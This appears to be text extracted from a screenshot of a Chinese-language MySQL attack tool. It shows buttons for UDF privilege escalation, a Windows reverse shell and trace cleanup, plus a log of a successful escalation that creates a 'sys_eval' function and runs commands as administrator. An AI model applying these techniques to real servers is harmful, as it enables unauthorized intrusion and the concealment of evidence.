 功能选择
UDF提权 NTFS新建目录(win) 痕迹清理
Windows 反弹 Shell
回连地址 回连端口 Go!
命令执行
whoami UTF-8 执行
win-dobbdd1n0d6\administrator
日志输出
[*] 2025-06-15 13:04:07 - 正在连接...
[*] 2025-06-15 13:04:07 - 连接成功!
[*] 2025-06-15 13:04:07 - windows服务器udf失败可尝试直接反弹shell
[*] 2025-06-15 13:04:07 - Mysql版本: 5.7.26 系统平台: Win64 系统位数: x86_64
[*] 2025-06-15 13:04:07 - 本地UDF初始化成功,可尝试进行UDF提权
[*] 2025-06-15 13:04:22 - 库文件写入成功
[*] 2025-06-15 13:04:22 - 函数 sys_eval 创建执行成功